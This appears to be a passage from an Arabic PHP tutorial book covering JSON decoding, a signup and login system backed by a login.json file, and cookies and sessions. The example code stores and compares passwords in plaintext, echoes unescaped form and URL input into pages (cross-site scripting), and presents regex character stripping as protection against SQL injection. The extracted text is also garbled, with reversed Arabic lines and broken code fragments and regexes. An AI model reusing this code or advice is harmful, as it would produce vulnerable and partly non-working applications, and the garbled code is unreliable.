ملاحظة : بما أننا لم نتطرق للتعامل مع الكائنات حتى الآن فدالة json\_encode تأخذ وسيط ثاني في حالة إعطائه القيمة true يتم تحويل كائنات الـ JSON إلى مصفوفات ترابطية hash table وإن أردت إستخدام الكائن بدون تحويله لمصفوفة يمكنك الوصول للعناصر بإستخدام الرمز ->

-1 جلب كائن في تنسيق JSON وتحويله إلى مصفوفة ترابطية في لغة PHP وبه الشكلن إما إستخدام الكائن مباشراً أو تحويله لمصفوفة ترابطية واستخدامه كالتالى :

<?php

```
$ison =
'{"var1":10,"var2":true,"var3":null,"var4":"value","var5":12.55}';
 $data1 = json_decode($json);
 $data2 = json_decode($json,true);
 الوصول للعناصر من خلل الكائن //
 echo $data1->var4;
 echo "<br>";
 الوصول للعناصر عن طريق مصفوفة ترابطية //
 echo $data2['var4'];
?>
```
عند تنفيذ المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :

value value 2- هنا تنسيق JSON لمصفوفة تحتوى على قيم ومصفوفات وكائنات تحتوى أيضاً بداخلها على قيم ومصفوفات وهكذا يمكن العملية أن تتابع والكود التالي تم استخدام وسم العناصر ul لترتيب المخرجات وتوضيح العملية كالتالي :

```
<?php
 $json = ' [300, [10, 20, 30],{"var1":12.3,"0":12.8,"var2":"value","1":9000,"var3":
[true,false]}]';
 $data = json_decode($json,true);
 $HTML = "<u>ul</u>."foreach($data as $key=>$value)
 \{if(is_array($value))
   {
     $HTML .= "<li>$key=>Array<ul>";
     foreach($value as $key2=>$value2)
     {
      if(is_array($value2))
      {
        $HTML .= "<li>$key2=>Array<ul>";
        foreach($value2 as $key3=>$value3)
        {
          $HTML .= "<li>$key3=>$value3</li>";
        }
        $HTML .= "</ul></li>";
      }
      else
      {
        $HTML .= "<li>$key2=>$value2</li>";
      }
     }
```

```
$HTML .= "</ul></li>";
   }
   else
   {
     $HTML .= "<li>$key=>$value</li>";
   }
 }
 $HTML .= "</ul>";
 echo $HTML;
?>
```
عند تنفيذ المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :

```
0 = > 3001=>Array
 0 = > 101 = > 202 = > 302=>Array
 var1 = > 12.30 = > 12.8var2=>value
 1=>9000
 var3=>Array
   0 = > 11 ==
```
والآن وكمثال تطبيقي لما سبق عملية التسجيل وتسجيل الدخول في موقع ما , ف<u>ي الفصل الرابع</u> تم شرح التعامل مع النماذج وكيفية الحصول على البيانات منها , وفي <u>الفصل الخامس</u> تعلمنا كيفية التعامل مع التعابير القياسية والدوال المستخدمة معها في لغة php .

سنقوم بتقسيم العمل لمجموعة دوال وشرح كل دالة على حدة . سنقوم بإنشاء نموذج لعملية التسجيل كما تعلمنا سابقاً ونضعه في مل[ف وليكن باسم](#page-60-0) signup.php وسيكون ملف معالجة البيانات هو نفسه ملف النموذج أي سنضع للخاصية action للنموذج اسم الملف ذاته والكود التالي كود هذا الملف :

```
<!Doctype html>
<html dir="rtl">
 <head>
   <meta charset="utf-8">
   <title>
     تسجيل مستخدم جديد
   </title>
   <link href="style.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
   <div class="mainLayout">
     <div class="header">
      <a href="#"> الرئيسية> /a>
      <a href="login.php"> الدخول تسجيل> /a>
      <a href="signup.php"> عسجيل مستخدم جديد </a>
     </div>
     <div class="content">
      <form action="signup.php?action=submit" method="POST">
        <table>
          <tr><td><label> : اسم المستخدم <td></td>
            <td><input type="text" name="username" value="<?php 
echo isset($_POST['username'])?$_POST['username']:''; ?>"></td>
          \langletr>
```

```
<tr>
            <td><label>اللكتروني البريد :> /label>
            <td><input type="text" name="email" value="<?php echo 
isset($_POST['email'])?$_POST['email']:''; ?>"><br>
          \langletr>
          <tr><label/<: تأكيد البريد اللكتروني<label><td<
            <td><input type="text" name="email2" value="<?php echo
isset($_POST['email2'])?$_POST['email2']:''; ?>"><br>
          \langletr>
          <tr><td><label> المرور كلمة :> /label>
            <td><input type="password" name="password"><br>
          \langletr>
          <tr><label/<: تأكيد كلمة المرور<label><td<
            <td><input type="password" name="password2"><br>
          </tr>
          <tr><td colspan="2"><input type="submit" name="submit" 
value=" تسجيل><" /td>
          \langle/tr>
         </table>
       </form>
     </div>
     <div class="footer">
       </br><span/<جميع الحقوق محفوظة<span<
     </div>
   </div>
```
## </body>

### </html>

لحظ اسخدام في خاصية القيمة لكل عنصر واضعت كود php وهو عبار ة عن حالة if المختصر , ففي حالة الضغط على زر الرسال سيتم إرسال البيانات للملف نفسه وبهذا يمكن لنا إستخدامها ووضعها كقيم للحقول حتى لا يتم إعادة كتابة هذه القيم في كل مرة يتم الضغط فيه على زر الإرسال , فالشرط هو في حالة كون العنصر معرف يتم طباعة قيمته وإلا تكون قيمة الحقل فارغة .

```
والآن سنقوم بكتابة دوال للتحقق من قيم النموذج , وسنقوم بتعريف متغير عام لنضع به صيغة
                                                                  الخطأ وليكن error$
```
دالة التحقق من اسم المستخدم v\_username وهي ل تأخذ وسائط كالتالي :

```
function username_v()
{
 global $error;
 if(isset($_POST['username']) and $_POST['username'] != null)
 {
   if(preg_match('/^([a-zA-Z0-9._-]){6,30}$/',
$_POST['username']))
   {
     return true;
   }
   else
   {
     يجب أن يكون اسم المستخدم مكون من الحروف النجليزية الكبير ة أو الصغير ة " = error$
أو الأرقام أو العلامات الخاصة . و _ و - أو خليط منهم فقط ويكون طول اسم المستخدم من 6 إلى 30
;"عنصر
     return false;
   }
```

```
}
 else
 \sqrt{ };"يرجى ملئ حقل اسم المستخدم" = error$
    return false;
 }
}
```

```
تم إخبار الدالة باسم المتغير العام لستخدامه داخلها .
```
الشرط في حالة أن اسم المستخدم username معرف داخل المصفوفةPOST\_\$ ويحمل قيمة بخلف القيمة الفارغة يتم يتم تنفيذ الشرط التالي وإل يتم حفظ نص الخطأ في المتغيرerro\$ r وتعود الدالة بالقيمة الخطأ false .

في حالة تحقق الشرط الأول يتم الإنتقال للشرط التالي وهو التحقق من اسم المستخدم باستخدام دالة match\_preg , والتعابير القياسية فهنا جعلنا اسم المستخدم يجب أن يتكون من الحروف الإنجليزية الكبيرة أو الصغيرة أو الأرقام أو العلامات الخاصة . و \_ و - وأن لا يقل اسم المستخدم عن 6 عناصر ول يزيد عن 30 ففي حالة تحقق هذا الشرط تعود الدالة بالقيمة الصحيحة true وإذا لم يتحقق الشرط يتم حفظ نص الخطأ في المتغير error\$ والعودة بالقيمة الخطأ false .

دالة v\_pass للتحقق من كلمة المرور ومطابقتها بحقل تكرار كلمة المرور :

```
function pass v()
```
# {

```
global $error;
```

```
if((isset($_POST['password']) and $_POST['password'] != null)
   and (isset($_POST['password2']) and $_POST['password2'] != 
null))
 {
```

```
if(preg match('/^(a-zA-Z0-9)]){6,20}{$/',$ POST['password']}){
```

```
if(\$ POST['password'] != $ POST['password2'])
      \left\{ \right.;"كلمة المرور غير متطابقة" = error$
        return false;
      }
      else
      \{return true;
      }
    }
    else
    {
      يرجى كتابة كلمة مرور تحتوي على حروف إنجليزية كبير ة أو اضغير ة أو أرقام أو " = error$
;"خليط منهم فقط وأن يكون طول كلمة المرور من 6 إلى 20 عنصر
      return false;
    }
  }
  else
  \left\{ \right.;"يرجى ملئ حقول كلمة المرور" = error$
    return false;
  }
}
```
الشرط في حالة أن حقل كلمة المرور password وحقل تكرار كلمة المرور 2password معرفين وبهما قيم بخلاف القيم الفارغة يتم تنفيذ الشرط التالي وإلا يتم حفظ نص الخطأ والعودة بالقيمة الخطأ .

الشرط التالي هو شرط التحقق من كلمة السر فيجب أن تكون مكونة من الحروف النجليزية الكبيرة والصغيرة والأرقام فقط بحد أدنى 6 عناصر وحد أقصى 20 عنصر , فى حالة تحقق

```
الشرط يتم الإنتقال للشرط التالي وإلا يتم حفظ نص الخطأ والعودة بالقيمة الخطأ .
  الشرط التالي يتم مطابقة كلمة المرور مع تأكيد كلمة المرور في حالة تحقق الشرط تعود الدالة
                 بالقيمة الصحيحة true وإل تقوم بحفظ نص الخطأ والعود ة بالقيمة الخطأ .
                            دالة v_email للتحقق من البريد اللكتروني ومطابقته كالتالي :
function email v(){
 global $error;
 if((isset($_POST['email']) and $_POST['email'] != null)
   and (isset($ POST['email2']) and $ POST['email2'] != null))
 \left\{ \right.if(preq match('/^([a-zA-Z])([a-zA-Z-Z0-9. -])\{(2,30\}@([a-zA-Z0-9.-])+\.([a-zA-Z0-9])\{(2,5\}$/',$_POST['email']))
   {
     if($_POST['email'] != $_POST['email2'])
     {
       ;"البريد اللكتروني غير متطابق" = error$
       return false;
     }
     else
     {
       return true;
     }
   }
   else
   {
     ;"يرجى كتابة بريد إلكتروني صحيح" = error$
      return false;
```

```
}
  }
  else
  \left\{ \right.;"يرجى ملئ حقول البريد اللكتروني" = error$
    return false;
  }
}
```
بنفس مبدأ عمل الدوال السابقة لعملية التحقق والمطابقة بخلف تغير التعبير القياسي لللتحقق من صحة البريد اللكتروني . سنقوم بحفظ بيانات المستخدمين على شكل مصفوفة بتنسيق JSON وهذه المصفوفة تحتوي على مصفوفات أخرى بعدد المستخدمين كل مصفوفة تحتوي على اسم المستخدم وكلمة المرور والبريد الإلكتروني ويتم حفظ هذا الكود في ملف وليكن باسم login.json كما في الشكل التالي :

```
[{"username":"username1","password":"123456","email":"username1@ex
ample.com"},
{"username":"username2","password":"333666999","email":"username2@
example.com"}]
```

```
دالة checkUser للتحقق من وجود هذا المستخدم في الملف login.json أم لا , كما سنقوم
        بتعريف متغير عام باسم data$ لحفظ البيانات التي سيتم جلبها من الملف كالتالي :
function checkUser()
\{global $data;
 $jsonData = file_get_contents('login.json');
 if($jsonData == false ) return false;
 $data = json_decode($jsonData,true);
```

```
foreach($data as $value)
 {
   if($value['username'] === $_POST['username']) return true;
 }
 return false;
}
```

```
قمنا بإخبار الدالة باسم المتغير العام و قمنا بتعريف متغير محلي باسم jsonData$ لحفظ
البيانات يتم جلبها من الملف بإستخدام الدالة contents_get_file وتأخذ وسيط هو مسار الملف .
```
في حالة عدم جلب محتوى من الملف تعود الدالة file\_get\_contents بالقيمة false وعلى هذا ستعود هذه الدالة بالقيمة false وتعني أن الملف فارغ .

```
 في حالة لم يكن الملف فارغ وبه بيانات نقوم بتحويل تنسيق JSON إلى مصفوفة ترابطية
بإستخدام الدالة json_decode وإعطائها الوسيط الأول محتوى الملف والوسيط الثانى القيمة
                                    الصحيحة true وحفظ الناتج في المتغير العام data$
```
و الن لدينا مصفوفة ترابطية نقوم بالمرور على محتوياتها بإستخدام حلقة الدوران foreach وفي حالة وجود مستخدم بهذا الاسم يتم العودة بالقيمة الصحيحة true وإلا تتم العودة بالقيمة الخطأ false

دالة signup.json لتسجيل مستخدم جديد وحفظ البيانات في ملف signup.json كالتالي :

```
function signUp()
{
 global $data;
 $data[] = array('username'=>$_POST['username'],
        'password'=>$_POST['password'],
        'email'=>$_POST['email']);
 $FH = fopen("login.json", 'w') or die("الخطأ في فتح الملف للقراءة );
 fwrite($FH, json_encode($data));
 fclose($FH);
```
}

سنستخدم المتغير العام data\$ في بإضافة مستخدم جديد للمصفوفة data\$ وسيتم جلب اسم المستخدم وكلمة المرور والبريد اللكتروني من النموذج وإدخال مستخدم جديد في المصفوفة \$ data و الآن سنقوم بفتح الملف بإستخدام <u>fopen</u> الوسيط الأول مسار الملف والثاني نوع العملية سنختار w أي عملية الكتابة على الملف , ودالة die للخروج من الكود في حالة حدوث خطأ في عملية فتح الملف وطباعة ما بداخلها على [المتصفح](http://php.net/manual/en/function.fopen.php) , والدالة die تستخدم بشكل عام للخروج من الكود كالدالة exit . وتعود الدالة fopen فى حالة نجاحها فى فتح الملف بما يعرف بمقبض الملف ويتم حفظه فى متغير أو إعطائه لدالة الكتابة مباشراً. دالة الكتابة على الملف <u>fwrite</u> تقوم بالكتابة على المل[ف الو](http://php.net/manual/en/function.exit.php)سيط الول هو مقبض الملف الذي تم فتحه والوسيط الثاني ا[لبيانات](http://php.net/manual/en/function.fwrite.php) التي سيتم كتابتها في الملف .

```
وبعد أن إنتهينا من شرح الدوال المستخدمة سنقوم بكتابة الكود الساسي لعملية تسجيل
                    مستخدم جديد وهذا الكود سيكون اسفل النموذج وهو كالتالي , :
```

```
<?php
```

```
متغير لحفظ البيانات التي يتم جلبها من الملف //
$data;
```

```
متغير لحفظ نصوص الخطاء //
$error;
```

```
if(isset($_GET['action']) and $_GET['action'] == 'submit')
{
  if( username_v() and email_v() and pass_v() )
  \{if(checkUser())
    \{echo ("<h4 style='color:#FF0;'>بالفعل موجود بالفعل موجود بالفعل موجود بالفعل موجود بالفعل موجود بالفعل من المس
```

```
}
      else
      \left\{ \right.signUp();
       echo ("<h4 style='color:#0F0;'>بالتسجيل بنجاح التسجيل بنجاح التصبي
     }
   }
   else
   \{echo "<h4 style='color:#F53;'>$error</h4>";
   }
 }
?>
```
تعريف المتغيرات العامة serror\$ وdata\$ والدوال سيتم وضعها اسفل الوثيقة . لو لاحظنا أن قيمة خاصية. action للنموذج هي signup.php?action=submit أي هناك متغير يضاف للرابط عند الضغط على زر التسجيل وهذا المر حتي ل يتم طباعة جملة الخطأ بوجود حقول فارغة عند الدخول لأول مرة للنموذج , ومن خلال هذا يمكن لي أن أقوم بتنفيذ أكثر من كود في نفس الصفحة كالتسجيل وتسجيل الدخول ولكن هنا سنكتفي بأن يكون كل ملف مختص بشئ .

الشرط يتم التحقق من تعريف المتغير action وإحتوائه على القيمة submit وإل ل يتم تنفيذ الكود .

الشرط التالي هو إستدعاء دالة التحقق من اسم المستخدم وكلمة المرور والبريد اللكتروني وأن جميعهم يجب أن يعودوا بالقيمة الصحيحية true وإل يتم طباعة رسالة الخطأ للمستخدم المخزنة في المتغير العام¢error\$ .

في حالة تحقق الشرط يتم إستدعاء دالة التحقق من وجود مستخدم بهذا السم مخزن من قبل , في الملف فهي تعود بالقيمة الصحيحة True في حالة وجود مستخدم بنفس السم أو تعود بالقيمة false إذا كان الملف فارغ أو ليس هناك مستخدم بهذا السم وعلى هذا يتم تسجيل

مستخدم جديد وطباعة رسالة تفيد بذلك أو إظهار رسالة بأن هذا السم مستخدم من قبل . وبهذا إنتهينا من عملية تسجيل الدخول ولكن هذه الطريقة ل تصلح للمواقع التي يكون بها عدد , مستخدمين كبير فهنا علينا إستخدام قواعد البيانات أو تطوير بنية هذا النظام لمزيد من سرعة البحث والمعالجة .

```
ًا عملية تسجيل الدخول 
 ثاني : :
                                 في البداية سنحتاج نموذج لتسجيل الدخول كالتالي :
<form action="login.php?action=submit" method="POST">
 <table>
   <tr><td><label> : اسم المستخدم <td><label></td>
     <td><input type="text" name="username"></td>
   </tr>
   <tr><td><label> المرور كلمة :> /label>
     <td><input type="text" name="password"><br>
   \langletr>
   <tr><td colspan="2"><input type="submit" name="submit" value="
<td/"><تسجيل الدخول
   </tr>
 </table>
</form>
                              وسنحتاج لدالة لعملية تسجيل الدخول وهي دالة login :
function login($username,$password)
{
```

```
$jsonData = file_get_contents('login.json') or die(" جلب يتم لم
;("محتوى الملف
```

```
$data = json_decode($jsonData,true);
 foreach($data as $value)
 \left\{ \right.if(\frac{5}{value} 'username'] == \frac{5}{us}username and \frac{5}{us}value['password'] ==
$password) return true;
 }
 return false;
}
  - تأخذ هذه الدالة وسيطين هما اسم المستخدم وكلمة المرور يمكن لنا تفيذ هذه الدالة كالدوال
  السابقة بدون وسائط ولكن أردت التنويع فقط - , نقوم بجلب محتوى الملف كما تم شرحه في
  الفقرات السابقة , و ثم نقوم بالمرور على عناصر المصفوفة للتحقق من وجود المستخدم , ففى
 حالة مطابقة اسم المستخدم وكلمة المرور يقوم الدالة بالعودة بالقيمة الصحيحة true وإلا تعود
                                  بالقيمة الخطأ false والن مع الكود الساسي للصفحة . :
<?php
 if(isset($_GET['action']) and $_GET['action'] == 'submit')
 \left\{ \right.if(isset($_POST['username']) and $_POST['username'] != null 
and isset($_POST['password']) and $_POST['password'] != null)
   \{$username = preg_replace('/[^a-zA-Z0-9._-]/','',
$_POST['username']);
     $password = preg_replace('/[^a-zA-Z0-9]/', ''',$_POST['password']);
     if(login($username,$password))
     {
        echo  "<h3  style='color:#0F0; '>  نم تسجيل الدخول مرحباً بك \cdot ;
     }
     else
      {
```

```
echo "<h3 style='color:#F33;'> ا
لم تتم عملية تسجيل الدخول حاول مجددً
<h3>";
      }
    }
    else
    {
      echo "<h3 style='color:#F33;'>الحقول جميع ملئ يرجى>h3>";
    }
  }
?>
  في البداية التحقق من أن المستخدم قد ضغط على زر تسجيل الدخول من خلال متغير الرابط
                                                             action وقيمته هي submit
الشرط في حالة تعريف اسم المستخدم وكلمة المرور وإحتوائهم على قيم غير القيمة الفارغة يتم
                                             تنفيذ الشرط التالي وإل طباعة رسالة بالخطأ .
  يتم إزالة أى رموز غير الحرورف الإنجليزية والأرقام والرموز المسموح بها -وهذه العملية تعتبر
 عملية أمنية لحماية الموقع من الإختراق- فمن خلالها يمكن إختراق قاعدة البيانات وتعرف بـ sql
                                                                             injection
       و نفس الأمر لكلمة المرور مع إختلاف التعبير القياسي فهنا يزيل كل شي بخلاف الحروف
                                                                    الإنجليزية والأرقام
     بعد هذه العملية يتم إستدعاء دالة تسجيل الدخول للتحقق من وجود المستخدم من عدمه
                                                               وطباعة رسالة تفيد بذلك
```
# **: الفصل السابع الجلسات sessions والكعكات cookies**

في الفصول السابقة لقد تعلمنا كيف نقوم بإنشاء نموذج لعملية تسجيل المستخدم و كيفية التحقق من مدخلاته عن طريق التعابير النظامية , اليوم سوف نتعلم كيفية استخدام الكعكات والجلسات لجعل برنامجنا أكثر تفاعلية .

### **الكعكات cookies :**

هي ملفات نصية صغيرة تستخدمها المواقع للتعرف على المُستخدم (مثلا ً) ويُخزنها المتصفح على جهاز المستخدم , ويكون لكل متصفح كعكات منفصلة عن المتصفحات الأخرى . والبيانات المُخزنة في الكعكات لا يُمكن لأي موقع أن يصل إليها بإستثناء الموقع الذي قام بتخزينها . مثال عن الكعكات : الكعكات التي تحفظها مواقع التواصل الإجتماعي, والتي تحوي اسم المستخدم حيث ل نحتاج لكتابة اسم المستخدم و كلمة المرور في كل مر ة نقوم بتسجيل الدخول الى تلك المواقع .

: طريقة استخدام الكعكات وذلك بواسطة الدالة setcookie حيث يكون شكلها العام كالتالي :

setcookie(\$name, \$value, [\\$expire,](http://php.net/setcookie) \$path, \$domain, \$secure, \$httponly);

بشكل عام الوسيط الاجبارى الوحيد هو الوسيط الأول , لكن عندما نُريد أن نُخزن قيمة ما فى الكعكة يلزمنا على الأقل استخدام أول وسيطين , حيث الوسيط الثانى هو القيمة المُسندة الى هذا المتغير مثال :

setcookie('name', 'username');

حيث تم حفظ القيمة omar في متغير تابع للكعكات اسمه name , ويمكن استرجاع القيمة بواسطة المصفوفة COOKIE\_\$ التي تكون عناصرها مكونة من جميع المتغيرات التابعة للكعكات :

echo \$\_COOKIE['name']; #طباعة سيتم username

, لكن وبما أننا لم نعين قيمة لوقت النتهاء time expire , فإنها تأخذ القيمة 0 وهذا يعني أن الكعكة سوف تُحذف عندما نُغلق المتصفح , أما الكعكة التالية فسوف تُحذف بعد مرور يوم كامل , لأن الدالة time تُعيد الوقت الحالى , ومن ثم نُضيف له 60\*60\*24 اى يوم كامل مُقدرا ً بالثوانى

 $setcookie('name', 'omar', time() + 60 * 60 * 24);$ المسار path يمكن وضع قيمة لهذا المدخل اذا أردنا ان نجعل الكعكة متاحة لجزء من الموقع , مثل إذا كانت قيمة "example/"path تجعل الكعكة متاحة للمجلد example فقط بينما "/"

تجعلها متاحة لجميع المجلدات في الموقع :

```
setcookie('name', 'omar', time()+ 60*60*24, '/');
   اما الوسيط secure$ فيأخذ true أو false ويشير الى أن الكعكعة يجب ان يتم نقلها بواسطة
                           اتصال آمن عن طريق HTTPS وتكون قيمتها الفترااضية false .
        أما الوسيط الخير httponly$ فيشير الى ان الكعكة ل يمكن الوصول اليها ال عن طريق
      بروتوكول HTTP وهذا يعنى ان القيم المُخزنة في الكعكة لا يمكن الوصول اليها عن طريق
                                                       javascript على سيبل المثال .
 مثال عن استخدم الكوكيز : سنقوم بهذا المثال بإنشاء نموذج ُيمكن الُمستخدم من ادخال اسمه
                         ومن ثم حفظه ككعكة , قم بحفظ الملف التالي باسم index.html :
<html>
 <head>
   <title>cookies and sessions example</title>
 </head>
 <body>
   <form action="file1.php" method="get">
     please enter your name : <input type="text" name="name"> 
<input type="submit" value="send">
   </form>
 </body>
</html>
 أما الكود التالي فيقوم بمعالجة اسم المُستخدم الذي ارسل من صفحة ndex.html , انشء ملف
                                           باسم php1.file واكتب الكود التالي بداخله :
```

```
<?php
if(isset($_GET['name']))
{
 setcookie('name', $_GET['name'], time() + 60 * 60 * 24);
 echo 'welcome '.$_GET['name'].' the cookie "name" is set to '.
```

```
$_GET['name'];
 echo '<br>please go to <a href="2.php">page 2</a> to test the 
cookies';
}
else
{
 if(isset($_COOKIE['name']))
 \{$name = $_C00KIE['name'];echo "your name is $name this is done using cookies ;)";
 }
 else
  {
   echo 'please enter your name in the first <a 
href="index.html">page</a>';
 }
}
?في بداية الكود تأكدنا من ارسال name عبر طريقة get , وبعد التأكد قمنا باستخدام setcookie
لحفظ كعكة تحوي اسم المستخدم ومن ثم اظهرنا الرسالة الترحيبية و رابط للصفحة php2.file ,
واذا فتح المستخدم الصفحة مباشرة فنحن بمواجهة حالتين : الحالة الاولى الكعكة محفوظة فى
     جهاز المستخدم فيتم الترحيب به اما الحالة الثانية فل يوجد كعكة فنطلب من المستخدم
                                         تسجيل اسمه في الصفحة الاولى index.html
                     قم بحفظ الكود التالي بملف باسم php2.file في نفس المجلد السابق :
```

```
<?php
echo 'Hello '.$_COOKIE['name'].' this is another page and the 
cookie is still alife';
```
?>

**حذف الكعكات :** يوجد عد ة طرق لحذف كعكة مثل لحذف الكعكة السابقة يمكن استخدام ما يلي

```
<?php
setcookie('name');
استخدام قيمة فارغة# ;('' ,'name('setcookie
\textsf{setcookie('name', ''', time() - 3600);}سابق
?
```
#### **الجلسات Sessions :**

الجلسة هي آلية لتتبع المستخدم وهو يقوم بمختلف العمليات داخل الموقع حيث يتم تخزين هذه البيانات على جهاز السيرفر عوضا عن حفظها على جهاز المستخدم كما هو الحال في , الكوكيز لكل مستخدم id خاص به يسمى id session او اختصارا sid لبدأ الجلسة يجب تضمين session\_start في راس كل صفحة نود استخدام الجلسات فيها . يتم اضافة متغير خاص بالجلسة مباشرة عن طريق المصفوفةSESSION\_\$ على الشكل :

\$\_SESSION['var'] = value; ولحذف متغير خاص بالجلسات يمكن اسناد قيمة فارغة له او باستخدام الدالة unset :

unset(\$\_[SESSI](http://php.net/unset)ON['name']); الن سوف نقوم بإاضافة الجلسات الى الفصل السابق , حيث سنقوم باستخدام متغير خاص بالجلسات اسمه username , و عندما يقوم المستخدم بتسجيل دخوله فإن قيمة هذا المتغير ستحوي اسم المستخدم , وسوف يتم [تحويل المستخ](#page-290-0)دم الى الصفحة الرئيسية index.php التى تقوم بإظهار رسالة ترحيب بالمستخدم اذا كان قد قام تسجيل دخوله , وفي حال لم يتم تسجيل الدخول سوف يتم تحويله الى الصفحة login.php. الملف login.php سيتم تغيير محتواه حتى يصبح كالتالي :

<?php header('Content-Type: text/html; charset=utf-8');

```
session start();
if (isset($_SESSION['username']) AND $_SESSION['username'] != '')
{
 header("location:index.php");
 exit();
}
?>
<!DOCTYPE html>
<html dir="rtl">
 <head>
   <meta http-equiv="Content-Type" 
content="text/html;charset=UTF-8">
   <title>
     تسجيل الدخول
   </title>
   <link href="style.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
   <div class="mainLayout"
     <div class="header">
      <a href="index.php"> الرئيسية> /a>
      <a href="login.php"> الدخول تسجيل> /a>
      <a href="signup.php"> سجيل مستخدم جديد </a>
     </div>
     <div class="content">
      <form action="login.php?action=submit" method="POST">
        <table>
          <tr>
            <td><label> : اسم المستخدم <td><label></td>
```

```
<td><input type="text" name="username"></td>
          \langletr>
          <tr><td><label> المرور كلمة :> /label>
            <td><input type="text" name="password"><br>
          </tr>
          <tr><td colspan="2"><input type="submit" name="submit" 
<td/"><تسجيل الدخول"=value
          \langletr>
        </table>
       </form>
      <?php
      if (isset($_GET['action']) and $_GET['action'] == 'submit')
{
        if (isset($ POST['username']) and $ POST['username'] !=
null and isset($_POST['password']) and $_POST['password'] != null)
{
          $username = preg_replace('/[^a-zA-Z0-9._-]/', '', 
$_POST['username']);
          $password = preg_replace('/[^a-zA-Z0-9]/', ''',$_POST['password']);
          if (login($username, $password)) {
            echo "<h3 style='color:#0F0;'> بك اً
تم تسجيل الدخول مرحب
<h3>";
            $_SESSION['username'] = $username;
            echo "<h5 style='color:#0F0;'> الرئيسية للصفحة تحويلك جاري
\dots <h5>":
```

```
echo '
             <script type="text/javascript">
               setTimeout(function () {
                window.location.href = "index.php";}, 2000);
             </script>
             ';
           } else {
             لم تتم عملية تسجيل الدخول حاول <' :45T:#F33; echo "<h3 style='color:#
ا
;"<3h <مجددً
           }
         } else {
           echo "<h3 style='color:#F33;'>الحقول جميع الحقول جميع الحقول جميع الحقول جميع الحقول
         }
       }
       ?>
     </div>
     <div class="footer">
       </ br><span/ <... جميع الحقوق محفوطة<span<
     </div>
   </div>
 </body>
</html>
<-- هنا أكواد الدوال --!>
<?php
function login($username, $password) {
 $jsonData = file_get_contents('login.json') or die(" جلب يتم لم
;("محتوى الملف
```

```
$data = json_decode($jsonData, true);
 foreach ($data as $value) {
   if ($value['username'] == $username and $value['password'] == 
$password)
     return true;
 }
 return false;
}
?>
احد ابرز التغيرات عن الفصل السابق هو في بداية الكود عندما قمنا ببدء جلسة ومن بعددها قمنا
 بالتحقق من وجود متغير الجلسة "username "فاذا حاول المستخدم الدخول الى هذه الصفحة
    بعد ان قام بتسجيل الدخول سيتم تحويله الى الصفحة الرئيسية عن طريق الدالة header .
وايضا اختلف آخر رئيسي هو عند تحقق شرط صحة اسم المستخدم و كلمة مروره عندها سيتم
           . تخزين متغير الجلسة وبالتالي سوف تكون صفحة php.index على الشكل التالي :
<?php
header('Content-type: text/html; charset=utf-8');
session_start();
if (!isset($_SESSION['username']) AND !
isset($ SESSION['password'])) {
 header("location:login.php");
```

```
exit();
}
?>
<!DOCTYPE html>
<html dir="rtl">
 <head>
   <meta http-equiv="Content-Type" 
content="text/html;charset=UTF-8">
   <title>
```

```
الصفحة الرئيسية
   </title>
   <link href="style.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
   <div class="mainLayout">
     <div class="header">
       <a href="logout.php">خروج تسجيل>/a>
     </div>
     <div class="content">
       مرحباً بك فى الصفحة الرئيسية  <h3>
         <?php
         echo$_SESSION['username'];
         ?>
       </h3>
     </div>
     <div class="footer">
       </ span><br>>>br>> مجميع الحقوق محفوطة<span><br>
     </div>
   </div>
 </body>
</html>
 لا داعي لشرح الكثير لانها مفهومة لكن لاحظ اننا قمنا بوضع رابط لصفحة logout.php بدلا عن
                          , الروابط السابقة سيكون محتوى صفحة php.logout كالتالي :
<?php
header('Content-Type: text/html; charset=utf-8');
session start();
if (isset($_SESSION['username']))
{
```

```
unset($ SESSION['username']);
}
?>
<!DOCTYPE html>
<html dir="rtl">
 <head>
   <meta http-equiv="Content-Type" 
content="text/html;charset=UTF-8">
   <title>
     تسجيل خروج
   </title>
   <link href="style.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
   <div class="mainLayout">
     <div class="content">
       ً لقد تم تسجيل الخروج سيتم النتقال الى صفحة تسجيل الدخول تلقائيا <3h<
       </h3>
       <script type="text/javascript">
        setTimeout(function () {
          window.location.href = "login.php";
        }, 2000);
      </script>
     </div>
     <div class="footer">
       <span><br />> /> جميع الحقوق محفوطة<span><br />
     </div>
   </div>
 </body>
```
## </html>

استخدمنا الدالة unset لحذف متغير الجلسة . وستبقى صفحة تسجيل المستخدم باستثناء اننا قمنا في بداية الصفحة من التأكد من أن المستخدم لم يسجل دخوله :

```
<?php
header('Content-Type: text/html; charset=utf-8');
session start();
if (isset($_SESSION['username']) AND $_SESSION['username'] != '') 
{
 header("location:index.php");
 exit();
}
?>
<!doctype html>
<html dir="rtl">
 <head>
   <meta http-equiv="Content-Type" 
content="text/html;charset=UTF-8">
   <title>
     تسجيل مستخدم جديد
   </title>
   <link href="style.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
   <div class="mainLayout">
     <div class="header">
      <a href="index.php"> الرئيسية> /a>
      <a href="login.php"> الدخول تسجيل> /a>
      <a href="signup.php"> جديد مستخدم تسجيل> /a>
```

```
</div>
     <div class="content">
       <form action="signup.php?action=submit" method="POST">
        <table>
          <tr><td><label> اسم المستخدم <td></td>
            <td><input type="text" name="username" value="<?php 
echo isset($_POST['username']) ? $_POST['username'] : ''; ?
>"></td>
          \langletr>
          <tr><td><label>اللكتروني البريد :> /label>
            <td><input type="text" name="email" value="<?php echo 
isset($_POST['email']) ? $_POST['email'] : ''; ?>"><br>
          \langletr>
          <tr><label/<: تأكيد البريد اللكتروني<label><td<
            <td><input type="text" name="email2" value="<?php echo
isset($_POST['email2']) ? $_POST['email2'] : ''; ?>"><br>
          \langletr>
          <tr><td><label> المرور كلمة :> /label>
            <td><input type="password" name="password"><br>
          \langletr>
          <tr><label/<: تأكيد كلمة المرور<label><td<
            <td><input type="password" name="password2"><br>
          </tr>
          <tr><td colspan="2"><input type="submit" name="submit"
```

```
value=" تسجيل "></td>
           </tr>
         </table>
       </form>
       <?php
       متغير لحفظ البيانات التي يتم جلبها من الملف //
       $data;
       متغير لحفظ نصوص الخطاء //
       $error;
       if (isset($_GET['action']) and $_GET['action'] == 'submit')
{
         if (username_v() and email_v() and pass_v()) {
          if (checkUser()) {
            echo ("<h4 style='color:#FF0;'>بالفعل موجود المستخدم هذا! 
\frac{1}{16} /h4>");
          } else {
            signUp();
